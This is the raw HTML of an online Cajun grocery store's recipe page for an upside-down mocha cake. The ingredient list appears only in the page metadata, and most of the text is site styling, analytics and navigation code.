

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/upside-down-mocha-cake
body_size: 20182
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Upside-Down Mocha Cake</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Upside-Down Mocha Cake"/>
<meta property="og:url" content="https://www.cajungrocer.com/upside-down-mocha-cake"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="
Upside-Down Mocha Cake   
Ingredients: 
Cake:

¾ cup sugar
1 cup flour
1/8 tsp salt
2 tsp baking powder
1 (2 oz.) square chocolate
2 Tbsp butter
½ cup milk
1 tsp vanilla 

Topping:

½ cup brown sugar
½ cup white granulated sugar
4 Tbsp cocoa
1 cup strong coffee, brewed & "/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/upside-down-mocha-cake" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
